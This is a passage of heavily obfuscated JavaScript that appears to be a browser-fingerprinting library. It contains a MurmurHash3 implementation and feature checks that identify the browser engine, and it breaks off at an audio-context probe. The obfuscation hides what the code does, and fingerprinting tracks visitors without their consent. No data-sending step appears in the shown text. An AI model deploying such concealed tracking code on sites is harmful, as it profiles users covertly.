0x7:_0x4df616=_0x5e5e65['ops'][_0x59e36f(0x73f)](),_0x5e5e65[_0x59e36f(0x26e)][_0x59e36f(0x73f)]();continue;default:if(!(_0x418dc0=_0x5e5e65[_0x59e36f(0x26e)],(_0x418dc0=_0x418dc0[_0x59e36f(0x6a2)+'th']>0x0&&_0x418dc0[_0x418dc0[_0x59e36f(0x6a2)+'th']-0x1])||0x6!==_0x4df616[0x0]&&0x2!==_0x4df616[0x0])){_0x5e5e65=0x0;continue;}if(0x3===_0x4df616[0x0]&&(!_0x418dc0||_0x4df616[0x1]>_0x418dc0[0x0]&&_0x4df616[0x1]<_0x418dc0[0x3])){_0x5e5e65[_0x59e36f(0x6c5)+'l']=_0x4df616[0x1];break;}if(0x6===_0x4df616[0x0]&&_0x5e5e65[_0x59e36f(0x6c5)+'l']<_0x418dc0[0x1]){_0x5e5e65['labe'+'l']=_0x418dc0[0x1],_0x418dc0=_0x4df616;break;}if(_0x418dc0&&_0x5e5e65['labe'+'l']<_0x418dc0[0x2]){_0x5e5e65[_0x59e36f(0x6c5)+'l']=_0x418dc0[0x2],_0x5e5e65[_0x59e36f(0x689)][_0x59e36f(0x3dd)](_0x4df616);break;}_0x418dc0[0x2]&&_0x5e5e65[_0x59e36f(0x689)][_0x59e36f(0x73f)](),_0x5e5e65['trys']['pop']();continue;}_0x4df616=_0xe8ce87[_0x59e36f(0x83d)](_0x5b78b9,_0x5e5e65);}catch(_0x2873ea){_0x4df616=[0x6,_0x2873ea],_0x520642=0x0;}finally{_0x8cba77=_0x418dc0=0x0;}if(0x5&_0x4df616[0x0])throw _0x4df616[0x1];return{'value':_0x4df616[0x0]?_0x4df616[0x1]:void 0x0,'done':!0x0};}([_0x4f2c28,_0x27c07d]);};}}function _0x1f3b72(_0x585630,_0x2755a8,_0x342d83){var _0x36cb53=_0x39a8;if(_0x342d83||0x2===arguments[_0x36cb53(0x6a2)+'th']){for(var _0xe09df7,_0x5395b8=0x0,_0x82c0f=_0x2755a8[_0x36cb53(0x6a2)+'th'];_0x5395b8<_0x82c0f;_0x5395b8++)!_0xe09df7&&_0x5395b8 in _0x2755a8||(_0xe09df7||(_0xe09df7=Array[_0x36cb53(0x30b)+_0x36cb53(0x79c)+'e']['slic'+'e'][_0x36cb53(0x83d)](_0x2755a8,0x0,_0x5395b8)),_0xe09df7[_0x5395b8]=_0x2755a8[_0x5395b8]);}return _0x585630[_0x36cb53(0x41c)+'at'](_0xe09df7||Array[_0x36cb53(0x30b)+_0x36cb53(0x79c)+'e']['slic'+'e'][_0x36cb53(0x83d)](_0x2755a8));}var _0x35bcea=_0x218584(0x273)+'0';function _0x689b0a(_0x5e5381,_0x5bc580){return new Promise(function(_0x18ea70){return setTimeout(_0x18ea70,_0x5e5381,_0x5bc580);});}function _0x58f3b5(_0xd02a23){var _0x4c0a14=_0x218584;return!!_0xd02a23&&'func'+'tion'==typeof _0xd02a23[_0x4c0a14(0x711)];}function _0x387d9c(_0x4d6d60,_0x34d1db){var _0x5b0406=_0x218584;try{var _0x67ac83=_0x4d6d60();_0x58f3b5(_0x67ac83)?_0x67ac83[_0x5b0406(0x711)](function(_0x3f92db){return _0x34d1db(!0x0,_0x3f92db);},function(_0x137709){return _0x34d1db(!0x1,_0x137709);}):_0x34d1db(!0x0,_0x67ac83);}catch(_0x2dbd17){_0x34d1db(!0x1,_0x2dbd17);}}function _0x248868(_0x445b06,_0x9f4011,_0x13cfa9){return void 0x0===_0x13cfa9&&(_0x13cfa9=0x10),_0x358aef(this,void 0x0,void 0x0,function(){var _0x5377da,_0x1c9272,_0x51c1be,_0x48423d;return _0x46d67d(this,function(_0x549b0b){var _0x461100=_0x39a8;switch(_0x549b0b[_0x461100(0x6c5)+'l']){case 0x0:_0x5377da=Array(_0x445b06['leng'+'th']),_0x1c9272=Date['now'](),_0x51c1be=0x0,_0x549b0b[_0x461100(0x6c5)+'l']=0x1;case 0x1:return _0x51c1be<_0x445b06[_0x461100(0x6a2)+'th']?(_0x5377da[_0x51c1be]=_0x9f4011(_0x445b06[_0x51c1be],_0x51c1be),(_0x48423d=Date[_0x461100(0x302)]())>=_0x1c9272+_0x13cfa9?(_0x1c9272=_0x48423d,[0x4,new Promise(function(_0x434143){var _0x512bcb=_0x461100,_0x3857fe=new MessageChannel();_0x3857fe[_0x512bcb(0x4d2)+'1'][_0x512bcb(0x869)+_0x512bcb(0x188)+'e']=function(){return _0x434143();},_0x3857fe[_0x512bcb(0x4d2)+'2'][_0x512bcb(0x7bd)+_0x512bcb(0x6b5)+'age'](null);})]):[0x3,0x3]):[0x3,0x4];case 0x2:_0x549b0b[_0x461100(0x708)](),_0x549b0b['labe'+'l']=0x3;case 0x3:return++_0x51c1be,[0x3,0x1];case 0x4:return[0x2,_0x5377da];}});});}function _0x3d9578(_0x4fb284){return _0x4fb284['then'](void 0x0,function(){}),_0x4fb284;}function _0x31c0f7(_0x5075d5){return parseInt(_0x5075d5);}function _0xe21fc3(_0x1ef473){return parseFloat(_0x1ef473);}function _0x3b8f43(_0x102b07,_0x367ffb){var _0x59865d=_0x218584;return _0x59865d(0x69e)+'er'==typeof _0x102b07&&isNaN(_0x102b07)?_0x367ffb:_0x102b07;}function _0x4a08ef(_0x5c6e2f){var _0x34e560=_0x218584;return _0x5c6e2f[_0x34e560(0x6dc)+'ce'](function(_0x1cce75,_0x7498d5){return _0x1cce75+(_0x7498d5?0x1:0x0);},0x0);}function _0x3c0c1b(_0x2c4240,_0x9e7c7f){var _0x5383c0=_0x218584;if(void 0x0===_0x9e7c7f&&(_0x9e7c7f=0x1),Math[_0x5383c0(0x1d8)](_0x9e7c7f)>=0x1)return Math[_0x5383c0(0x627)+'d'](_0x2c4240/_0x9e7c7f)*_0x9e7c7f;var _0x14ec57=0x1/_0x9e7c7f;return Math[_0x5383c0(0x627)+'d'](_0x2c4240*_0x14ec57)/_0x14ec57;}function _0x4c80b3(_0x421101,_0x346b62){var _0x3184fb=_0x421101[0x0]>>>0x10,_0x29554c=0xffff&_0x421101[0x0],_0x5a8620=_0x421101[0x1]>>>0x10,_0x223e42=0xffff&_0x421101[0x1],_0x496651=_0x346b62[0x0]>>>0x10,_0x25c421=0xffff&_0x346b62[0x0],_0x359ee2=_0x346b62[0x1]>>>0x10,_0x3abd61=0x0,_0x10280f=0x0,_0x554fb0=0x0,_0x1cd6ed=0x0;_0x554fb0+=(_0x1cd6ed+=_0x223e42+(0xffff&_0x346b62[0x1]))>>>0x10,_0x1cd6ed&=0xffff,_0x10280f+=(_0x554fb0+=_0x5a8620+_0x359ee2)>>>0x10,_0x554fb0&=0xffff,_0x3abd61+=(_0x10280f+=_0x29554c+_0x25c421)>>>0x10,_0x10280f&=0xffff,_0x3abd61+=_0x3184fb+_0x496651,_0x3abd61&=0xffff,_0x421101[0x0]=_0x3abd61<<0x10|_0x10280f,_0x421101[0x1]=_0x554fb0<<0x10|_0x1cd6ed;}function _0x52843a(_0x149f09,_0x13dc84){var _0x3ea059=_0x149f09[0x0]>>>0x10,_0x37f6a9=0xffff&_0x149f09[0x0],_0x2f80f1=_0x149f09[0x1]>>>0x10,_0x4024ce=0xffff&_0x149f09[0x1],_0x28ae59=_0x13dc84[0x0]>>>0x10,_0x14ed1e=0xffff&_0x13dc84[0x0],_0x449e7c=_0x13dc84[0x1]>>>0x10,_0x423413=0xffff&_0x13dc84[0x1],_0x20a4ed=0x0,_0x90c6aa=0x0,_0x146e41=0x0,_0x55cbc5=0x0;_0x146e41+=(_0x55cbc5+=_0x4024ce*_0x423413)>>>0x10,_0x55cbc5&=0xffff,_0x90c6aa+=(_0x146e41+=_0x2f80f1*_0x423413)>>>0x10,_0x146e41&=0xffff,_0x90c6aa+=(_0x146e41+=_0x4024ce*_0x449e7c)>>>0x10,_0x146e41&=0xffff,_0x20a4ed+=(_0x90c6aa+=_0x37f6a9*_0x423413)>>>0x10,_0x90c6aa&=0xffff,_0x20a4ed+=(_0x90c6aa+=_0x2f80f1*_0x449e7c)>>>0x10,_0x90c6aa&=0xffff,_0x20a4ed+=(_0x90c6aa+=_0x4024ce*_0x14ed1e)>>>0x10,_0x90c6aa&=0xffff,_0x20a4ed+=_0x3ea059*_0x423413+_0x37f6a9*_0x449e7c+_0x2f80f1*_0x14ed1e+_0x4024ce*_0x28ae59,_0x20a4ed&=0xffff,_0x149f09[0x0]=_0x20a4ed<<0x10|_0x90c6aa,_0x149f09[0x1]=_0x146e41<<0x10|_0x55cbc5;}function _0x17b267(_0x4c794e,_0x3194b9){var _0x8e068a=_0x4c794e[0x0];0x20===(_0x3194b9%=0x40)?(_0x4c794e[0x0]=_0x4c794e[0x1],_0x4c794e[0x1]=_0x8e068a):_0x3194b9<0x20?(_0x4c794e[0x0]=_0x8e068a<<_0x3194b9|_0x4c794e[0x1]>>>0x20-_0x3194b9,_0x4c794e[0x1]=_0x4c794e[0x1]<<_0x3194b9|_0x8e068a>>>0x20-_0x3194b9):(_0x3194b9-=0x20,_0x4c794e[0x0]=_0x4c794e[0x1]<<_0x3194b9|_0x8e068a>>>0x20-_0x3194b9,_0x4c794e[0x1]=_0x8e068a<<_0x3194b9|_0x4c794e[0x1]>>>0x20-_0x3194b9);}function _0x3289be(_0x390021,_0x2b4e36){0x0!==(_0x2b4e36%=0x40)&&(_0x2b4e36<0x20?(_0x390021[0x0]=_0x390021[0x1]>>>0x20-_0x2b4e36,_0x390021[0x1]=_0x390021[0x1]<<_0x2b4e36):(_0x390021[0x0]=_0x390021[0x1]<<_0x2b4e36-0x20,_0x390021[0x1]=0x0));}function _0x565167(_0x367244,_0x2dc290){_0x367244[0x0]^=_0x2dc290[0x0],_0x367244[0x1]^=_0x2dc290[0x1];}var _0x4c43b1=[0xff51afd7,0xed558ccd],_0x24ad4c=[0xc4ceb9fe,0x1a85ec53];function _0x53cbee(_0x462602){var _0x30acf6=[0x0,_0x462602[0x0]>>>0x1];_0x565167(_0x462602,_0x30acf6),_0x52843a(_0x462602,_0x4c43b1),_0x30acf6[0x1]=_0x462602[0x0]>>>0x1,_0x565167(_0x462602,_0x30acf6),_0x52843a(_0x462602,_0x24ad4c),_0x30acf6[0x1]=_0x462602[0x0]>>>0x1,_0x565167(_0x462602,_0x30acf6);}var _0x2a89c9=[0x87c37b91,0x114253d5],_0x3e26c3=[0x4cf5ad43,0x2745937f],_0xd88ee1=[0x0,0x5],_0x135a18=[0x0,0x52dce729],_0x4b6cc6=[0x0,0x38495ab5];function _0x1895d9(_0x236290,_0x20ed02){var _0x5d9f9f=_0x218584,_0x4b0814=function(_0x2a9a58){var _0x3b8e7f=_0x39a8;for(var _0x18bd97=new Uint8Array(_0x2a9a58[_0x3b8e7f(0x6a2)+'th']),_0x5d0436=0x0;_0x5d0436<_0x2a9a58[_0x3b8e7f(0x6a2)+'th'];_0x5d0436++){var _0x3e475b=_0x2a9a58['char'+_0x3b8e7f(0x60c)+'At'](_0x5d0436);if(_0x3e475b>0x7f)return new TextEncoder()[_0x3b8e7f(0x453)+'de'](_0x2a9a58);_0x18bd97[_0x5d0436]=_0x3e475b;}return _0x18bd97;}(_0x236290);_0x20ed02=_0x20ed02||0x0;var _0xfbe1e9,_0x2b6d0f=[0x0,_0x4b0814[_0x5d9f9f(0x6a2)+'th']],_0x27cbac=_0x2b6d0f[0x1]%0x10,_0x90c635=_0x2b6d0f[0x1]-_0x27cbac,_0x39ff26=[0x0,_0x20ed02],_0xe56c9=[0x0,_0x20ed02],_0x208fea=[0x0,0x0],_0x166c10=[0x0,0x0];for(_0xfbe1e9=0x0;_0xfbe1e9<_0x90c635;_0xfbe1e9+=0x10)_0x208fea[0x0]=_0x4b0814[_0xfbe1e9+0x4]|_0x4b0814[_0xfbe1e9+0x5]<<0x8|_0x4b0814[_0xfbe1e9+0x6]<<0x10|_0x4b0814[_0xfbe1e9+0x7]<<0x18,_0x208fea[0x1]=_0x4b0814[_0xfbe1e9]|_0x4b0814[_0xfbe1e9+0x1]<<0x8|_0x4b0814[_0xfbe1e9+0x2]<<0x10|_0x4b0814[_0xfbe1e9+0x3]<<0x18,_0x166c10[0x0]=_0x4b0814[_0xfbe1e9+0xc]|_0x4b0814[_0xfbe1e9+0xd]<<0x8|_0x4b0814[_0xfbe1e9+0xe]<<0x10|_0x4b0814[_0xfbe1e9+0xf]<<0x18,_0x166c10[0x1]=_0x4b0814[_0xfbe1e9+0x8]|_0x4b0814[_0xfbe1e9+0x9]<<0x8|_0x4b0814[_0xfbe1e9+0xa]<<0x10|_0x4b0814[_0xfbe1e9+0xb]<<0x18,_0x52843a(_0x208fea,_0x2a89c9),_0x17b267(_0x208fea,0x1f),_0x52843a(_0x208fea,_0x3e26c3),_0x565167(_0x39ff26,_0x208fea),_0x17b267(_0x39ff26,0x1b),_0x4c80b3(_0x39ff26,_0xe56c9),_0x52843a(_0x39ff26,_0xd88ee1),_0x4c80b3(_0x39ff26,_0x135a18),_0x52843a(_0x166c10,_0x3e26c3),_0x17b267(_0x166c10,0x21),_0x52843a(_0x166c10,_0x2a89c9),_0x565167(_0xe56c9,_0x166c10),_0x17b267(_0xe56c9,0x1f),_0x4c80b3(_0xe56c9,_0x39ff26),_0x52843a(_0xe56c9,_0xd88ee1),_0x4c80b3(_0xe56c9,_0x4b6cc6);_0x208fea[0x0]=0x0,_0x208fea[0x1]=0x0,_0x166c10[0x0]=0x0,_0x166c10[0x1]=0x0;var _0x2f2bdb=[0x0,0x0];switch(_0x27cbac){case 0xf:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xe],_0x3289be(_0x2f2bdb,0x30),_0x565167(_0x166c10,_0x2f2bdb);case 0xe:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xd],_0x3289be(_0x2f2bdb,0x28),_0x565167(_0x166c10,_0x2f2bdb);case 0xd:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xc],_0x3289be(_0x2f2bdb,0x20),_0x565167(_0x166c10,_0x2f2bdb);case 0xc:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xb],_0x3289be(_0x2f2bdb,0x18),_0x565167(_0x166c10,_0x2f2bdb);case 0xb:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xa],_0x3289be(_0x2f2bdb,0x10),_0x565167(_0x166c10,_0x2f2bdb);case 0xa:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x9],_0x3289be(_0x2f2bdb,0x8),_0x565167(_0x166c10,_0x2f2bdb);case 0x9:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x8],_0x565167(_0x166c10,_0x2f2bdb),_0x52843a(_0x166c10,_0x3e26c3),_0x17b267(_0x166c10,0x21),_0x52843a(_0x166c10,_0x2a89c9),_0x565167(_0xe56c9,_0x166c10);case 0x8:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x7],_0x3289be(_0x2f2bdb,0x38),_0x565167(_0x208fea,_0x2f2bdb);case 0x7:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x6],_0x3289be(_0x2f2bdb,0x30),_0x565167(_0x208fea,_0x2f2bdb);case 0x6:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x5],_0x3289be(_0x2f2bdb,0x28),_0x565167(_0x208fea,_0x2f2bdb);case 0x5:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x4],_0x3289be(_0x2f2bdb,0x20),_0x565167(_0x208fea,_0x2f2bdb);case 0x4:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x3],_0x3289be(_0x2f2bdb,0x18),_0x565167(_0x208fea,_0x2f2bdb);case 0x3:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x2],_0x3289be(_0x2f2bdb,0x10),_0x565167(_0x208fea,_0x2f2bdb);case 0x2:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x1],_0x3289be(_0x2f2bdb,0x8),_0x565167(_0x208fea,_0x2f2bdb);case 0x1:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9],_0x565167(_0x208fea,_0x2f2bdb),_0x52843a(_0x208fea,_0x2a89c9),_0x17b267(_0x208fea,0x1f),_0x52843a(_0x208fea,_0x3e26c3),_0x565167(_0x39ff26,_0x208fea);}return _0x565167(_0x39ff26,_0x2b6d0f),_0x565167(_0xe56c9,_0x2b6d0f),_0x4c80b3(_0x39ff26,_0xe56c9),_0x4c80b3(_0xe56c9,_0x39ff26),_0x53cbee(_0x39ff26),_0x53cbee(_0xe56c9),_0x4c80b3(_0x39ff26,_0xe56c9),_0x4c80b3(_0xe56c9,_0x39ff26),(_0x5d9f9f(0x378)+_0x5d9f9f(0x378)+(_0x39ff26[0x0]>>>0x0)[_0x5d9f9f(0x61d)+_0x5d9f9f(0x65e)](0x10))[_0x5d9f9f(0x835)+'e'](-0x8)+(_0x5d9f9f(0x378)+_0x5d9f9f(0x378)+(_0x39ff26[0x1]>>>0x0)[_0x5d9f9f(0x61d)+_0x5d9f9f(0x65e)](0x10))[_0x5d9f9f(0x835)+'e'](-0x8)+(_0x5d9f9f(0x378)+'0000'+(_0xe56c9[0x0]>>>0x0)[_0x5d9f9f(0x61d)+_0x5d9f9f(0x65e)](0x10))[_0x5d9f9f(0x835)+'e'](-0x8)+(_0x5d9f9f(0x378)+_0x5d9f9f(0x378)+(_0xe56c9[0x1]>>>0x0)['toSt'+_0x5d9f9f(0x65e)](0x10))['slic'+'e'](-0x8);}function _0xea1f21(_0x3c89d4){var _0x126fa5=_0x218584;return _0x126fa5(0x15d)+'tion'!=typeof _0x3c89d4;}function _0x5ef8df(_0x5a43b9,_0x1c7bfa,_0x514f0f,_0xc62457){var _0xab4013=_0x218584,_0x5989bc=Object[_0xab4013(0x1a1)](_0x5a43b9)[_0xab4013(0x496)+'er'](function(_0x5bbb96){return!function(_0x4abc71,_0x5e1ff8){var _0x5d170a=_0x39a8;for(var _0x1c57e0=0x0,_0x408260=_0x4abc71[_0x5d170a(0x6a2)+'th'];_0x1c57e0<_0x408260;++_0x1c57e0)if(_0x4abc71[_0x1c57e0]===_0x5e1ff8)return!0x0;return!0x1;}(_0x514f0f,_0x5bbb96);}),_0x3535da=_0x3d9578(_0x248868(_0x5989bc,function(_0x49ce41){return function(_0x1f2c8a,_0x51247e){var _0x543eab=_0x3d9578(new Promise(function(_0xb15c9c){var _0x1c6bf8=_0x39a8,_0x225040=Date[_0x1c6bf8(0x302)]();_0x387d9c(_0x1f2c8a[_0x1c6bf8(0x6b4)](null,_0x51247e),function(){var _0x1cff9e=_0x1c6bf8;for(var _0x462bce=[],_0x2154fe=0x0;_0x2154fe<arguments['leng'+'th'];_0x2154fe++)_0x462bce[_0x2154fe]=arguments[_0x2154fe];var _0x4b69e6=Date[_0x1cff9e(0x302)]()-_0x225040;if(!_0x462bce[0x0])return _0xb15c9c(function(){return{'error':_0x462bce[0x1],'duration':_0x4b69e6};});var _0x2fe15f=_0x462bce[0x1];if(_0xea1f21(_0x2fe15f))return _0xb15c9c(function(){return{'value':_0x2fe15f,'duration':_0x4b69e6};});_0xb15c9c(function(){return new Promise(function(_0x3972b6){var _0x300dc4=Date['now']();_0x387d9c(_0x2fe15f,function(){var _0x553172=_0x39a8;for(var _0x9f430e=[],_0x1d4d25=0x0;_0x1d4d25<arguments[_0x553172(0x6a2)+'th'];_0x1d4d25++)_0x9f430e[_0x1d4d25]=arguments[_0x1d4d25];var _0x18fa77=_0x4b69e6+Date['now']()-_0x300dc4;if(!_0x9f430e[0x0])return _0x3972b6({'error':_0x9f430e[0x1],'duration':_0x18fa77});_0x3972b6({'value':_0x9f430e[0x1],'duration':_0x18fa77});});});});});}));return function(){var _0x5bd57f=_0x39a8;return _0x543eab[_0x5bd57f(0x711)](function(_0x2028bc){return _0x2028bc();});};}(_0x5a43b9[_0x49ce41],_0x1c7bfa);},_0xc62457));return function(){return _0x358aef(this,void 0x0,void 0x0,function(){var _0x59c9f4,_0x4ae2d0,_0x71f4d5,_0x5c9d45;return _0x46d67d(this,function(_0x43bc44){var _0x391f81=_0x39a8;switch(_0x43bc44['labe'+'l']){case 0x0:return[0x4,_0x3535da];case 0x1:return[0x4,_0x248868(_0x43bc44[_0x391f81(0x708)](),function(_0x4aa716){return _0x3d9578(_0x4aa716());},_0xc62457)];case 0x2:return _0x59c9f4=_0x43bc44[_0x391f81(0x708)](),[0x4,Promise[_0x391f81(0x4e2)](_0x59c9f4)];case 0x3:for(_0x4ae2d0=_0x43bc44['sent'](),_0x71f4d5={},_0x5c9d45=0x0;_0x5c9d45<_0x5989bc['leng'+'th'];++_0x5c9d45)_0x71f4d5[_0x5989bc[_0x5c9d45]]=_0x4ae2d0[_0x5c9d45];return[0x2,_0x71f4d5];}});});};}function _0x4aedc5(){var _0xde17f4=_0x218584,_0x3319c0=window,_0x4ed12c=navigator;return _0x4a08ef([_0xde17f4(0x282)+_0xde17f4(0x565)+_0xde17f4(0x797)in _0x3319c0,_0xde17f4(0x293)+'tImm'+_0xde17f4(0x464)+'te'in _0x3319c0,_0xde17f4(0x5de)+'dexe'+_0xde17f4(0x2c6)in _0x3319c0,_0xde17f4(0x5ce)+'xTou'+_0xde17f4(0x2d4)+_0xde17f4(0x1e4)in _0x4ed12c,_0xde17f4(0x80a)+_0xde17f4(0x626)+'rEna'+'bled'in _0x4ed12c])>=0x4;}function _0x1678f3(){var _0x6d1384=_0x218584,_0x53e5f4=window,_0x518ea4=navigator;return _0x4a08ef([_0x6d1384(0x72a)+_0x6d1384(0x80b)+_0x6d1384(0x522)+_0x6d1384(0x878)+_0x6d1384(0x25e)in _0x53e5f4,_0x6d1384(0x742)+_0x6d1384(0x402)in _0x53e5f4,_0x6d1384(0x27f)+_0x6d1384(0x796)+'Uri'in _0x518ea4,'msSa'+_0x6d1384(0x511)+'ob'in _0x518ea4])>=0x3&&!_0x4aedc5();}function _0x150fea(){var _0x388859=_0x218584,_0x39a7fa=window,_0x120f39=navigator;return _0x4a08ef(['webk'+_0x388859(0x3fa)+_0x388859(0x598)+'tent'+_0x388859(0x3ac)+_0x388859(0x36e)in _0x120f39,_0x388859(0x70c)+_0x388859(0x16d)+_0x388859(0x212)+_0x388859(0x754)+_0x388859(0x2eb)+'ge'in _0x120f39,0x0===_0x120f39[_0x388859(0x6f7)+'or'][_0x388859(0x760)+'xOf'](_0x388859(0x3f8)+'le'),'webk'+_0x388859(0x437)+_0x388859(0x24d)+_0x388859(0x3a3)+_0x388859(0x783)+'leSy'+_0x388859(0x73e)+_0x388859(0x5be)in _0x39a7fa,_0x388859(0x52f)+_0x388859(0x44a)+_0x388859(0x818)+'er'in _0x39a7fa,_0x388859(0x70c)+_0x388859(0x63c)+_0x388859(0x73d)+_0x388859(0x349)+'m'in _0x39a7fa,'webk'+_0x388859(0x73c)+_0x388859(0x34e)+_0x388859(0x5c6)+_0x388859(0x485)in _0x39a7fa])>=0x5;}function _0x3cffc2(){var _0x4d9d38=_0x218584,_0x285feb=window;return _0x4a08ef([_0x4d9d38(0x6b1)+_0x4d9d38(0x3cb)+_0x4d9d38(0x71d)+'r'in _0x285feb,_0x4d9d38(0x6ae)+_0x4d9d38(0x1f4)+_0x4d9d38(0x40b)+_0x4d9d38(0x50d)+'e'in _0x285feb,_0x4d9d38(0x539)+_0x4d9d38(0x647)in _0x285feb,0x0===navigator[_0x4d9d38(0x6f7)+'or'][_0x4d9d38(0x760)+_0x4d9d38(0x5c9)](_0x4d9d38(0x6b1)+'e'),'RGBC'+_0x4d9d38(0x2d7)in _0x285feb,_0x4d9d38(0x40c)+_0x4d9d38(0x63c)+'diaK'+_0x4d9d38(0x199)in _0x285feb])>=0x4;}function _0x6195dd(){var _0x22ef90=_0x218584,_0xa6b185=window,_0x4d18f3=_0xa6b185[_0x22ef90(0x1ff)+_0x22ef90(0x5f4)+'ent'],_0x411e03=_0xa6b185[_0x22ef90(0x70d)+_0x22ef90(0x77e)];return _0x4a08ef([_0x22ef90(0x46e)+'ri'in _0xa6b185,!('onge'+_0x22ef90(0x18b)+_0x22ef90(0x2c2)in _0xa6b185),!(_0x22ef90(0x2cb)+_0x22ef90(0x1cb)+'nt'in _0xa6b185),!(_0x22ef90(0x740)+_0x22ef90(0x450)+_0x22ef90(0x4a4)in _0xa6b185),_0x4d18f3&&!('auto'+_0x22ef90(0x664)+'tali'+'ze'in _0x4d18f3[_0x22ef90(0x30b)+_0x22ef90(0x79c)+'e']),_0x411e03&&_0x22ef90(0x2a8)+_0x22ef90(0x745)+_0x22ef90(0x192)+_0x22ef90(0x480)+'nt'in _0x411e03['prot'+_0x22ef90(0x79c)+'e']])>=0x4;}function _0x467f30(){var _0x1e9acc=_0x218584,_0x1fb851,_0x37b7f5=window;return _0x1fb851=_0x37b7f5[_0x1e9acc(0x28d)+'t'],/^function\s.*?\{\s*\[native code]\s*}$/[_0x1e9acc(0x87d)](String(_0x1fb851))&&_0x1e9acc(0x3f0)+'ect\x20'+_0x1e9acc(0x28b)+'ageN'+_0x1e9acc(0x593)+_0x1e9acc(0x5e6)+']'===String(_0x37b7f5[_0x1e9acc(0x88a)+_0x1e9acc(0x419)]);}function _0x13cd43(){var _0x50e7a6=_0x218584,_0x581200,_0x1d304c,_0x18cf21=window;return _0x4a08ef([_0x50e7a6(0x307)+'dID'in navigator,_0x50e7a6(0x208)+_0x50e7a6(0x3a1)+_0x50e7a6(0x54b)+'e'in(null!==(_0x1d304c=null===(_0x581200=document[_0x50e7a6(0x4b8)+_0x50e7a6(0x77e)+_0x50e7a6(0x5f4)+_0x50e7a6(0x64c)])||void 0x0===_0x581200?void 0x0:_0x581200['styl'+'e'])&&void 0x0!==_0x1d304c?_0x1d304c:{}),_0x50e7a6(0x303)+_0x50e7a6(0x56e)+_0x50e7a6(0x151)+'eenc'+_0x50e7a6(0x3ed)+'e'in _0x18cf21,_0x50e7a6(0x84a)+_0x50e7a6(0x21d)+_0x50e7a6(0x560)+_0x50e7a6(0x1c5)in _0x18cf21,_0x50e7a6(0x63f)+_0x50e7a6(0x357)+_0x50e7a6(0x2df)+'ntRu'+'le'in _0x18cf21,_0x50e7a6(0x7d0)+'asCa'+_0x50e7a6(0x245)+_0x50e7a6(0x4e5)+_0x50e7a6(0x6f6)+_0x50e7a6(0x402)in _0x18cf21])>=0x4;}function _0x3cd189(){var _0xb105ee=_0x218584,_0xd28086=window,_0x3cc3f8=navigator,_0x1af3df=_0xd28086[_0xb105ee(0x3e0)],_0x2d502e=_0xd28086['HTML'+_0xb105ee(0x20b)+_0xb105ee(0x42a)+'emen'+'t'];return _0x4a08ef([!(_0xb105ee(0x74b)+_0xb105ee(0x2eb)+_0xb105ee(0x23b)+'date'+'s'in _0x3cc3f8),_0x2d502e&&'popo'+_0xb105ee(0x8a5)in _0x2d502e[_0xb105ee(0x30b)+_0xb105ee(0x79c)+'e'],'CSSC'+'ount'+_0xb105ee(0x24a)+'yleR'+_0xb105ee(0x44b)in _0xd28086,_0x1af3df['supp'+_0xb105ee(0x2fa)](_0xb105ee(0x32f)+_0xb105ee(0x2a9)+_0xb105ee(0x150)+_0xb105ee(0x821)+':\x20ex'+_0xb105ee(0x520)+'ght\x20'+_0xb105ee(0x7aa)),_0x1af3df[_0xb105ee(0x43f)+'orts'](_0xb105ee(0x64a)+_0xb105ee(0x64e)+'nsfo'+_0xb105ee(0x5c3)+_0xb105ee(0x35c)+_0xb105ee(0x85c)+'th')])>=0x4;}function _0x471e16(){var _0x4fa2bc=_0x218584,_0x3ee16d=document;return _0x3ee16d['full'+'scre'+_0x4fa2bc(0x3ec)+'emen'+'t']||_0x3ee16d['msFu'+_0x4fa2bc(0x723)+_0x4fa2bc(0x7f7)+_0x4fa2bc(0x5f4)+_0x4fa2bc(0x64c)]||_0x3ee16d[_0x4fa2bc(0x736)+'ullS'+_0x4fa2bc(0x62a)+_0x4fa2bc(0x22c)+_0x4fa2bc(0x77e)]||_0x3ee16d[_0x4fa2bc(0x70c)+_0x4fa2bc(0x807)+'llsc'+_0x4fa2bc(0x7f7)+_0x4fa2bc(0x5f4)+_0x4fa2bc(0x64c)]||null;}function _0x2b01e1(){var _0x301f82=_0x218584,_0x451765=_0x150fea(),_0x30b60b=_0x13cd43(),_0x39cd2f=window,_0x45e5ef=navigator,_0xdbfdd2='conn'+_0x301f82(0x81c)+'on';return _0x451765?_0x4a08ef([!(_0x301f82(0x75b)+_0x301f82(0x1b0)+'rker'in _0x39cd2f),_0x45e5ef[_0xdbfdd2]&&'onty'+_0x301f82(0x558)+'ange'in _0x45e5ef[_0xdbfdd2],!(_0x301f82(0x5d4)+'Id'in new window[(_0x301f82(0x495))+'o']())])>=0x2:!!_0x30b60b&&_0x4a08ef([_0x301f82(0x1cf)+_0x301f82(0x58f)+_0x301f82(0x750)+_0x301f82(0x7ce)+_0x301f82(0x547)in _0x39cd2f,'orie'+_0x301f82(0x450)+'ion'in _0x39cd2f,/android/i[_0x301f82(0x87d)](navigator[_0x301f82(0x3bd)+'ersi'+'on'])])>=0x2;}function _0x401d63(){var _0x2bd589=_0x218584,_0x189048=window,_0x522cbb=_0x189048[_0x2bd589(0x66d)+_0x2bd589(0x27c)+_0x2bd589(0x297)+'Cont'+_0x2bd589(0x6ea)]||_0x189048['webk'+_0x2bd589(0x3e4)+_0x2bd589(0x517)+'eAud'+_0x2bd589(0x7ac)+_0x2bd589(0x7bc)+'t'];if(!_0x522cbb)return-0x2;if(_0x3cffc2()&&!_0x6195dd()&&!(function(){var _0x580d12=_0x2bd589,_0x5f2303=window;return _0x4a08ef([_0x580d12(0x257)+_0x580d12(0x5e2)+'ist'in 